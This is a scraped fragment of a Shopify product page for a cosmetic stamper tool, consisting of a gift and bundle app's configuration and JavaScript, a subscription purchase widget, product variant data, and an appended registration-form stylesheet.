collection(s)","show_discount_each_item":true,"show_discount_on_button":true,"shopify_shipping_icon_path":"shipping-icon-1.png"}},"fbt_upsell":{"color":{"item_name":"#303030","item_price":"#303030","theme_color":"neutral","widget_title":"#303030","checkbox_color":"#303030","widget_subtitle":"#303030","atc_button_color":"#303030","item_price_after":"#303030","item_price_before":"#808080","total_price_after":"#303030","widget_background":"#F6F6F6","total_price_before":"#616161","cheapest_text_color":"#FFFFFF","atc_button_text_color":"#FFFFFF","current_item_tag_text":"#303030","current_item_tag_color":"#D1D1D1","cheapest_highlight_color":"#FFAA00","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5"},"content":{"button_text":"Add selected items","free_item_text":"Free 1 item","total_price_text":"Total price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","shopify_shipping_icon_path":"shipping-icon-1.png"},"general":{"widget_layout":"classic","maximum_display":3,"show_discount_amount":true,"show_discount_each_item":true}},"bundle_page":{"color":{"theme_color":"neutral","step_text_color":"#303030","atc_button_color":"#303030","step_title_color":"#303030","cart_button_color":"#303030","page_heading_color":"#303030","product_title_color":"#303030","required_text_color":"#2332D5","variant_title_color":"#616161","original_price_color":"#808080","side_bar_title_color":"#303030","step_highlight_color":"#303030","atc_button_text_color":"#FFFFFF","cart_button_text_color":"#FFFFFF","discounted_price_color":"#303030","page_sub_heading_color":"#303030","step_description_color":"#616161","default_label_text_color":"#4F4700","success_label_text_color":"#29845A","side_bar_background_color":"#F3F3F3","side_bar_description_color":"#303030","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5","default_step_background_color":"#F3F3F3","default_label_background_color":"#FFF8DB","success_label_background_color":"#CDFEE1"},"content":{"step_text":"Step {{index}}","tier_style":"progress","load_more_text":"Load more","out_stock_text":"Out of stock","read_more_text":"See more","step_icon_path":"images\/step-icons\/step-icon-1.png","atc_button_text":"Add to bundle","blank_step_text":"Add product to this step","cart_button_text":"Add bundle to cart","show_description":true,"total_price_text":"Total bundle price","summary_icon_path":"images\/summary-icons\/summary-icon-1.png","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","summary_title_text":"Your bundle","choose_variant_text":"Choose variant","maximum_quantity_text":"Maximum item reached","required_product_text":"{{number}} item(s) required","shopify_step_icon_path":"step-icon-1.png","summary_description_text":"Choose items from this page to make your own bundle","shopify_summary_icon_path":"summary-icon-1.png","shopify_shipping_icon_path":"shipping-icon-1.png"}},"gift_slider":{"color":{"add_to_cart_color":"#FFFFFF","offer_title_color":"#000000","product_title_color":"#000000","original_price_color":"#121212","variant_select_color":"#005BD3","add_to_cart_btn_color":"#7367f0","discounted_price_color":"#ea5455","gift_slider_title_color":"#121212","notify_add_gift_active_state_color":"#CDFEE1","notify_add_gift_normal_state_color":"#FFEF9D"},"others":{"gift_img_size":"\u0026width=480\u0026height=480","hidden_brand_mark":false,"disable_use_old_version":true},"general":{"running_text":null,"show_gift_type":"all_in_one","select_gift_btn":"Select variants","show_pagination":true,"use_old_version":false,"gift_popup_title":"Select your free gift!","show_product_title":true,"show_variant_title":true,"add_to_cart_btn_title":"Add to cart","number_product_slider":4,"show_gift_for_customer":"by_variants","enable_add_multiple_gifts":true,"number_product_slider_mobile":1.8},"notify_gift_can_add":{"enable":true,"number_gifts_added":"You have added {{number}} gift product(s)","number_gifts_can_be_added":"You can add {{number}} gift product(s)"},"notify_offer_available":{"text":"🎁 You have qualified for {{qualifiedOffers}} offer(s)!","enable":true},"disable_slider_checkbox":{"text":"Don't show this offer again","time":10,"enable":false}},"today_offer":{"widget_info":{"show_widget":true,"widget_size":70,"gift_display":"by_products","widget_title":"TODAY OFFER","widget_position":"bottom_right","widget_subtitle":"Claim these exclusive offers today","number_gift_show":2,"gift_notification":"Get {{number}} gift for {{discountAmount}} OFF","icon_widget_title":"Today offer","show_gift_preview":true,"widget_icon_style":"icon","button_redirect_text":"Get offer","show_gift_notification":true},"widget_color":{"offer_title_color":"#303030","widget_title_color":"#303030","offer_default_color":"#F7F7F7","offer_success_color":"#24B263","product_title_color":"#303030","discount_price_color":"#24B263","original_price_color":"#616161","body_background_color":"#FFFFFF","widget_subtitle_color":"#616161","gift_notification_color":"#616161","header_background_color":"#FFFFFF"},"widget_icon_path":"images\/widget-icons\/widget-icon-1.png","shopify_widget_icon_path":"widget-icon-1.png"},"quantity_break":{"color":{"tag_color":"#F1F1F1","tier_price":"#303030","tier_title":"#303030","label_color":"#303030","theme_color":"neutral","bundle_price":"#303030","bundle_title":"#303030","section_title":"#303030","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_description":"#616161","button_text_color":"#FFFFFF","bundle_description":"#303030","button_check_color":"#8051FF","bundle_origin_price":"#B5B5B5","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","shipping_discount_background":"DEE6FF","shipping_discount_text_color":"#2332D5"},"content":{"button_text":"Add bundles to cart","show_description":true,"total_price_text":"Total price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_variant_text":"Select variant","shopify_shipping_icon_path":"shipping-icon-1.png"}},"checkout_upsell":{"color":{"button_style":"primary","widget_price_color":"base","widget_background_color":"base"},"content":{"widget_message":"You may also like","widget_button_text":"Add to cart"},"general":{"widget_layout":"carousel","widget_position ":"left","widget_active_message":true,"widget_active_compare_at_price":true}},"volume_discount":{"table":{"color":{"row_color":"#FFFFFF","tag_color":"#F1F1F1","line_color":"#E0E0E0","theme_color":"neutral","widget_title":"#303030","row_odd_color":"#FFFFFF","widget_header":"#F3F3F3","row_even_color":"#F5F5F5","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_title_color":"#303030","widget_sub_title":"#303030","discount_text_color":"#303030","original_price_color":"#B5B5B5","discounted_price_color":"#303030","label_background_color":"#303030","tier_description_color":"#616161","shipping_discount_text_color":"#2332D5"},"hide_line":false,"body_style":"line","text_align":"left","discount_text":"{{discountAmount}} OFF","discount_show_as":"discount_text","show_description":true,"show_original_price":true},"content":{"button_text":"Add bundles to cart","total_price_text":"Total price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_variant_text":"Select variant","shopify_shipping_icon_path":"shipping-icon-1.png"},"default":{"color":{"tag_color":"#F1F1F1","tier_price":"#303030","tier_title":"#303030","label_color":"#303030","theme_color":"neutral","bundle_price":"#303030","bundle_title":"#303030","section_title":"#303030","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_description":"#616161","button_text_color":"#FFFFFF","bundle_description":"#303030","button_check_color":"#8051FF","bundle_origin_price":"#B5B5B5","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","shipping_discount_background":"DEE6FF","shipping_discount_text_color":"#2332D5"},"show_description":true}},"cheapest_discount":{"color":{"theme_color":"neutral","see_more_color":"#303030","open_icon_color":"#4A4A4A","active_icon_color":"#303030","bullet_text_color":"#808080","widget_title_color":"#303030","product_price_color":"#303030","product_title_color":"#303030","variant_title_color":"#303030","widget_border_color":"#888888","open_tier_text_color":"#303030","button_add_text_color":"#ffffff","widget_subtitle_color":"#616161","active_tier_text_color":"#303030","tiers_background_color":"#F6F6F6","widget_background_color":"#ffffff","excluded_tier_text_color":"#CCCCCC","product_list_label_color":"#616161","button_add_background_color":"#303030"},"content":{"tier_style":"checklist","see_more_text":"See all","show_see_more":true,"number_products":4,"number_cols_mobile":2,"number_rows_mobile":2,"product_list_label":"Choose from these products to get discount","number_cols_desktop":4,"number_rows_desktop":2,"add_product_btn_text":"Add","show_add_product_btn":true}},"promotion_message":{"text_color":"#ffffff","background_color":"#F72119","show_on_cart_page":true},"thanks_page_upsell":{"color":{"button_style":"primary","widget_price_color":"base","widget_background_color":"transparent"},"content":{"widget_message":"You may also like","widget_button_text":"Add to cart"},"general":{"widget_layout":"carousel","widget_position ":"left","widget_active_message":true,"widget_active_compare_at_price":true}}},"integration":{"transcy":{"install":false},"judgeme":{"settings":[]}},"settings":{"gift_format":"same_as_original_products","auto_add_gift":true,"sale_channels":null,"sync_quantity":false,"barcode_format":"blank","fraud_protection":null,"cal_gift_discount":"current_price","gift_title_format":"gift","using_draft_order":false,"select_one_gift_price":false,"manual_input_inventory":false,"include_compare_at_price":false,"cart_and_checkout_validation":{"type":[],"offer":false,"value":{"max_gifts":1,"min_cart_value":1,"min_cart_quantity":1},"status":true,"condition":"and"},"fraud_protection_cancel_order":null,"other_original_product_detail":null,"compare_gift_price_with_product":false,"delete_gift_after_turn_off_offer":true,"not_show_gift_if_already_on_cart":false,"type_seo":"number_integer","translation":{"type":"by_bogos","integration_app":null},"ab_before_charge_v2":0,"mode_override_checkout":"default","notify_via_email":null,"admin_api_access_token":null,"publications":null},"storefront":{"access_token":"5a81a126ef8b1d24bb4f4b6685a8d98e","created_at":"2025-09-29T09:06:13Z"}}};
    

    
    
    

    //liquid code to get customer history and customer tag
    
    
    SECOMAPP.current_template = "product";
    SECOMAPP.pathname = window.location.pathname;
    if (SECOMAPP.current_template === "404" && SECOMAPP.pathname?.includes("-sca_clone_freegift")) {
        window.location.replace(SECOMAPP.pathname.split("-sca_clone_freegift")[0]);
    } else if (SECOMAPP.current_template === "404" && SECOMAPP.pathname?.includes("/collections/sca_fg")) {
        window.location.replace(`${Shopify?.routes?.root ?? "/"}collections/all`);
    }

    SECOMAPP.setCookie = function (e, t, o, n, r) {
        let i = new Date;
        i.setTime(i.getTime() + 24 * o * 36e5 + 60 * n * 1e3);
        let f = "expires=" + i.toUTCString();
        document.cookie = e + "=" + t + ";" + f + (r ? ";path=" + r : ";path=/");
    };
    SECOMAPP.deleteCookie = function (e, t) {
        document.cookie = e + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; " + (t ? ";path=" + t : ";path=/")
    };
    SECOMAPP.getCookie = function (e) {
        for (let t = e + "=", o = document.cookie.split(";"), n = 0; n < o.length; n++) {
            let r;
            for (r = o[n]; " " === r.charAt(0);) r = r.substring(1);
            if (0 === r.indexOf(t)) return r.substring(t.length, r.length)
        }
        return ""
    };
    SECOMAPP.getQueryString = function (key) {
        let e = {};
        let t = window.location.search.substring(1).split("&");
        let o = 0;
        for (; o < t.length; o++) {
            let n = t[o].split("=");
            if (void 0 === e[n[0]]) e[n[0]] = decodeURIComponent(n[1]);
            else if ("string" == typeof e[n[0]]) {
                e[n[0]] = [e[n[0]], decodeURIComponent(n[1])]
            } else e[n[0]].push(decodeURIComponent(n[1]))
        }
        return key ? e?.[key] : e;
    };
    "" !== SECOMAPP.getCookie("sca_fg_codes") && (SECOMAPP.fg_codes = JSON.parse(SECOMAPP.getCookie("sca_fg_codes")));
    SECOMAPP.current_code = SECOMAPP.getQueryString("freegifts_code");
    SECOMAPP.current_code && !SECOMAPP.fg_codes.includes(SECOMAPP.current_code)
    && (function () {
        SECOMAPP.activateOnlyOnePromoCode && (SECOMAPP.fg_codes = []);
        SECOMAPP.fg_codes.push(SECOMAPP.current_code);
        SECOMAPP.setCookie("sca_fg_codes", JSON.stringify(SECOMAPP.fg_codes));
    })();

    SECOMAPP.customer = {};
    SECOMAPP.customer.orders = [];
    SECOMAPP.customer.freegifts = [];
    SECOMAPP.customer.freegifts_v2 = [];
    
    SECOMAPP.customer.email = "";
    SECOMAPP.customer.first_name = "";
    SECOMAPP.customer.last_name = "";
    SECOMAPP.customer.tags = Object.values({...null});
    SECOMAPP.customer.orders_count = "" - 0;
    SECOMAPP.customer.total_spent = "" - 0;
    SECOMAPP.customer.b2b = "" - 0;
    SECOMAPP.market = {
        id: "31097071" - 0,
        handle: "ie",
    };
    

    // get class name config from settings_data.json
    if (!Shopify.scaHandleConfigValue) {
        Shopify.scaHandleConfigValue = {
            ...null,
            ...null
        };
    }

    // add link proxy
    SECOMAPP.freegiftProxy = "/apps/secomapp_freegifts_get_order?ver=3.0";
    
    SECOMAPP.freegiftProxy = "/apps/secomapp_freegifts_get_order?ver=3.0";
    
    SECOMAPP.bogosCollectUrl = "https://collect.bogos.io/collect"
    SECOMAPP.bogosIntegrationUrl = "https://api.bogos.io/integrations"

    // get shop locales
    SECOMAPP.shop_locales = Object.values({
        ...[{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}]
    });

    
    
    window.fgGiftIcon = "https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/fg-icon-red_small.png";
    window.fgWidgetIconsObj = {
        "widget-icon-1.png": 'https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/widget-icon-1_small.png',
        "widget-icon-2.png": 'https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/widget-icon-2_small.png',
        "widget-icon-3.png": 'https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/widget-icon-3_small.png',
        "widget-icon-4.png": 'https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/widget-icon-4_small.png',
        "widget-icon-5.png": 'https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/widget-icon-5_small.png',
        "widget-icon-6.png": 'https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/widget-icon-6_small.png',
        "widget-icon-7.png": 'https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/widget-icon-7_small.png',
        "widget-icon-8.png": 'https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/widget-icon-8_small.png'
    }

    window.fgStepIconsObj = {
        "step-icon-1.png": 'https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/step-icon-1_small.png',
        "step-icon-2.png": 'https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/step-icon-2_small.png',
        "step-icon-3.png": 'https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/step-icon-3_small.png',
        "step-icon-4.png": 'https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/step-icon-4_small.png',
        "step-icon-5.png": 'https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/step-icon-5_small.png',
        "step-icon-6.png": 'https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/step-icon-6_small.png',
        "step-icon-7.png": 'https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/step-icon-7_small.png',
    }

    window.fgSummaryIconsObj = {
        "summary-icon-1.png": 'https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/summary-icon-1_small.png',
        "summary-icon-2.png": 'https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/summary-icon-2_small.png',
        "summary-icon-3.png": 'https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/summary-icon-3_small.png',
        "summary-icon-4.png": 'https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/summary-icon-4_small.png',
        "summary-icon-5.png": 'https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/summary-icon-5_small.png',
        "summary-icon-6.png": 'https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/summary-icon-6_small.png',
        "summary-icon-7.png": 'https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/summary-icon-7_small.png',
        "summary-icon-8.png": 'https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/summary-icon-8_small.png',
    }

    window.fgShippingIconsObj = {
        "shipping-icon-1.png": 'https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/shipping-icon-1_small.png',
        "shipping-icon-2.png": 'https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/shipping-icon-2_small.png',
        "shipping-icon-3.png": 'https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/shipping-icon-3_small.png',
        "shipping-icon-4.png": 'https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/shipping-icon-4_small.png',
    }

    // variable from tools
    SECOMAPP.variables = {
        ...SECOMAPP.variables,
        ...null,
        ...{"web_pixel":true},
        shipping_product_img: 'https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/shipping_product_small.png'
    }

    window.fgResource = {
        gift: {
            js: ["https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/gift.min.js"]
        },
        bundle: {
            js: ["https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/bundle.min.js"],
            css: ["https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/bogos.bundle.min.css"]
        },
        upsell: {
            js: ["https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/upsell.min.js"],
            css: ["https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/bogos.upsell.min.css"]
        },
        discount: {
            js: ["https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/discount.min.js"],
            css: ["https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/bogos.discount.min.css"]
        },
        "bundle-page": {
            js: ["https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/bundle-page.min.js"],
            css: ["https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/bogos.bundle-page.min.css"]
        },
        booster: {
            js: ["https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/booster.min.js"],
            css: ["https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/bogos.booster.min.css"]
        }
    }
</script>

<script defer src="https://d33a6lvgbd0fej.cloudfront.net/c2hvcHNvbGFyLm15c2hvcGlmeS5jb20=/freegifts_data_1759248736.min.js"></script>
<div id="secomapp_freegifts_url" data-url="https://d33a6lvgbd0fej.cloudfront.net/c2hvcHNvbGFyLm15c2hvcGlmeS5jb20=/freegifts_data_1759248736.min.js"></div>


<div id="bogos-gift-script" data-url="https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/gift.min.js"></div> 
<div id="bogos-bundle-script" data-url="https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/bundle.min.js"></div>
<div id="bogos-upsell-script" data-url="https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/upsell.min.js"></div>
<div id="bogos-discount-script" data-url="https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/discount.min.js"></div>
<div id="bogos-bundle-page-script" data-url="https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/bundle-page.min.js"></div>
<div id="bogos-booster-script" data-url="https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/booster.min.js"></div>


<div id="bogos-bundle-style" data-url="https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/bogos.bundle.min.css"></div>
<div id="bogos-upsell-style" data-url="https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/bogos.upsell.min.css"></div>
<div id="bogos-discount-style" data-url="https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/bogos.discount.min.css"></div>
<div id="bogos-bundle-page-style" data-url="https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/bogos.bundle-page.min.css"></div>
<div id="bogos-booster-style" data-url="https://cdn.shopify.com/extensions/019b213d-1db8-7372-a463-39f95b64836e/freegifts-166/assets/bogos.booster.min.css"></div>

<!-- END app snippet -->




</div><div id="shopify-block-AU3RpOHNzMElZU0pJQ__6143736321357441667" class="shopify-block shopify-app-block">

</div><div id="shopify-block-AaGVKRE9hK0ZLWWt0K__1768834845299682660" class="shopify-block shopify-app-block">


  <div class='shopify_subscriptions_app_block_container'>
    
      <section
        data-variant-id='39318156902555'
        class='shopify_subscriptions_app_block '
      >
        
          <div style='border-radius: 0;'>
            <div
              class='shopify_subscriptions_app_block_purchase_options'
              style='border-color:#8F8D8D; border-width: 1px; border-style: solid; background: #FFFFFF; border-radius: 0px; color: #6D7175;'
            >
              
                <div
                  class='shopify_subscriptions_app_block_label'
                  style='border-bottom:1px solid #8F8D8D;'
                >
                  <label>
                    <input
                      type='radio'
                      id='AaGVKRE9hK0ZLWWt0K__1768834845299682660_one_time_purchase'
                      data-radio-type='one_time_purchase'
                      data-variant-id='39318156902555'
                      checked
                    >
                    One-time purchase
                  </label>
                </div>
                <script
                  type='application/json'
                  id='subscriptions_money_with_currency_one_time_purchase_39318156902555'
                >
                  {
                    "price": "&euro;50.00 EUR",
                    "comparedAtPrice": ""
                  }
                </script>
              

              

              
                

                <div
                  class='shopify_subscriptions_app_block_label'
                  style='border-bottom:0px solid #8F8D8D;'
                >
                  <label>
                    <input
                      type='radio'
                      id='AaGVKRE9hK0ZLWWt0K__1768834845299682660_18a768e1f2704fa70998898cad98591e1b64c160_39318156902555'
                      data-radio-type='selling_plan_group'
                      
                    >
                    Subscribe and save
                  </label>
                  <div class='shopify_subscriptions_app_block_label_children'>
                    <ul>
                      
                        
                        <script
                          type='application/json'
                          id='subscriptions_money_with_currency_AaGVKRE9hK0ZLWWt0K__1768834845299682660_18a768e1f2704fa70998898cad98591e1b64c160_39318156902555_2894528751'
                        >
                          {
                            "price": "&euro;47.50 EUR",
                            "comparedAtPrice": "&euro;50.00 EUR"
                          }
                        </script>
                        <li>
                          <label>
                            <input
                              type='radio'
                              data-selling-plan-group-id='AaGVKRE9hK0ZLWWt0K__1768834845299682660_18a768e1f2704fa70998898cad98591e1b64c160_39318156902555'
                              data-selling-plan-id='2894528751'
                              data-selling-plan-adjustment='1'
                              data-radio-type='selling_plan'
                              
                            >
                            1 Month 
                          </label>
                        </li>
                      
                        
                        <script
                          type='application/json'
                          id='subscriptions_money_with_currency_AaGVKRE9hK0ZLWWt0K__1768834845299682660_18a768e1f2704fa70998898cad98591e1b64c160_39318156902555_2894561519'
                        >
                          {
                            "price": "&euro;47.50 EUR",
                            "comparedAtPrice": "&euro;50.00 EUR"
                          }
                        </script>
                        <li>
                          <label>
                            <input
                              type='radio'
                              data-selling-plan-group-id='AaGVKRE9hK0ZLWWt0K__1768834845299682660_18a768e1f2704fa70998898cad98591e1b64c160_39318156902555'
                              data-selling-plan-id='2894561519'
                              data-selling-plan-adjustment='1'
                              data-radio-type='selling_plan'
                              
                            >
                            2 Months
                          </label>
                        </li>
                      
                        
                        <script
                          type='application/json'
                          id='subscriptions_money_with_currency_AaGVKRE9hK0ZLWWt0K__1768834845299682660_18a768e1f2704fa70998898cad98591e1b64c160_39318156902555_2894594287'
                        >
                          {
                            "price": "&euro;47.50 EUR",
                            "comparedAtPrice": "&euro;50.00 EUR"
                          }
                        </script>
                        <li>
                          <label>
                            <input
                              type='radio'
                              data-selling-plan-group-id='AaGVKRE9hK0ZLWWt0K__1768834845299682660_18a768e1f2704fa70998898cad98591e1b64c160_39318156902555'
                              data-selling-plan-id='2894594287'
                              data-selling-plan-adjustment='1'
                              data-radio-type='selling_plan'
                              
                            >
                            3 Months
                          </label>
                        </li>
                      
                    </ul>
                  </div>
                </div>
              
            </div>
            <span
              id='subscription-i18n'
              style='display: none;'
              aria-hidden='true'
            >
              Subscription
            </span>
            <p class='shopify_subscriptions_app_policy'>
              Auto-renews, skip or cancel anytime.
              
            </p>
          </div>
        
      </section>
    
    <input
      name='selling_plan'
      class='selected-selling-plan-id'
      type='hidden'
    >
  </div>




</div><div id="shopify-block-AZTI5RVQ2MjBiY0JJU__15451232476216441987" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: back-in-stock --><script>
      window.DCStoreConfig = {
            pageType: "product",
            shopId: 3006785,
            productId: 6557861839003,
            shopName: "shopsolar.myshopify.com",
            productTitle: "Environ Instruments+ Cosmetic Focus-CIT Stamper",
            availableVariant: {"id":39318156902555,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Environ Instruments+ Cosmetic Focus-CIT Stamper","public_title":null,"options":["Default Title"],"price":5000,"weight":0,"compare_at_price":null,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":4750}],"price":4750,"compare_at_price":5000,"per_delivery_price":4750,"selling_plan_id":2894528751,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":4750}],"price":4750,"compare_at_price":5000,"per_delivery_price":4750,"selling_plan_id":2894561519,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":4750}],"price":4750,"compare_at_price":5000,"per_delivery_price":4750,"selling_plan_id":2894594287,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"}]},
            variants: [{"id":39318156902555,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Environ Instruments+ Cosmetic Focus-CIT Stamper","public_title":null,"options":["Default Title"],"price":5000,"weight":0,"compare_at_price":null,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":4750}],"price":4750,"compare_at_price":5000,"per_delivery_price":4750,"selling_plan_id":2894528751,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":4750}],"price":4750,"compare_at_price":5000,"per_delivery_price":4750,"selling_plan_id":2894561519,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":4750}],"price":4750,"compare_at_price":5000,"per_delivery_price":4750,"selling_plan_id":2894594287,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"}]}]
      }
</script>





<script src="https://dxnd7gcgqqskk.cloudfront.net/index.js" defer></script>
<!-- END app snippet --></div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/extensions/019b4a28-9a87-7fc0-9ce9-649d3d2d2638/approvemate-223/assets/apponst.css
body_size: 882
content:
.onst-registration-form {
    width: 100%;
    position: relative;
    padding: 50px 0px;
}
.onst-registration-form .onst-registration-form-container {
    box-sizing: border-box;
    width: 100%;
    max-width: 450px;
    padding: 0 20px;
    margin: auto;
}
.onst-registration-form h2.title {
    margin: 0;
	text-align:center;
	font-size:26px;
}
.onst-registration-form-container-box {
    position: relative;
    width: 100%;
    padding-top: 30px;
}
.onst-registration-form-container-box form {
    position: relative;
    width: 100%;
	text-align:center;
    display: block !important;
}
.onst-registration-form-container-box form .onst-field {
    position: relative;
    width: 100%;
	order:1;
}
.onst-registration-form-container-box form .onst-field label {
    display: none;
}
.onst-registration-form-container-box form .onst-field input {
    width: 100%;
    padding: 12px 15px;
    border-radius: 0;
    border: 1px solid #a3a3a3;
}
.onst-registration-form button {
    padding: 12px 25px;
    font-size: 16px;
    border: 0;
    background-color: #000;
    color: #fff;
    cursor: pointer;
	line-height:1.6em;
}
.onst-registration-form-container-box form .onst-backtologin {
    width: 100%;
    position: relative;
    padding-top: 8px;
}
.onst-registration-form-container-box form .onst-backtologin a {
    text-decoration: none;
    border-bottom: 1px solid;
}
.onst-registration-form-container-box form .onst-field .onst-warning {
    display: none;
    font-size: 14px;
    text-align: left;
    color: #df0707;
}
.onst-registration-form-container-box form .onst-field .onst-warning.onstactive {
	display: block;
}
.onst-register-action span,
.onst-whole-register-action span,
.onst-custom-form-submit span,
.onst-newsletter-action span {
    font-size: 24px;
    display: none !important;
    line-height: 1em;
    margin-left: 5px;
	animation: onstloading 1s linear infinite;
}
.onst-register-action.onstloading,
.onst-whole-register-action.onstloading,
.onst-custom-form-submit.onstloading,
.onst-custom-form-submit.uploading-file,
.onst-newsletter-action.onstloading {
    opacity: 0.6;
    cursor: progress;
}
.onst-register-action.onstloading span,
.onst-whole-register-action.onstloading span,
.onst-custom-form-submit.onstloading span,
.onst-newsletter-action.onstloading span{
	display:block !important;
}
.onst-registration-form-container-box form .onst-success-message {
    font-size: 16px;
    padding: 10px;
    line-height: 1.2em;
    margin-top: 10px;
    width: 100%;
    background-color: #ddffd9;
    color: #0a5801;
    border: 1px solid;
	display:none;
}
.onst-registration-form-container-box form .onst-success-message.onstactive {
	display:block;
}
.onst-custom-form-box .onst-backtologin.top-login-link {
    text-align: center;
    padding-bottom: 20px;
}
.onst-registration-form-container-box form .onst-field .onst-field-title {
    text-align: left;
    margin: 0;
    font-size: 18px;
    padding: 0;
    margin-bottom: -10px;
}
@keyframes onstloading {
  0% { 
    transform: rotate(0); 
  }
  100% { 
    transform: rotate(360deg);
  }
}

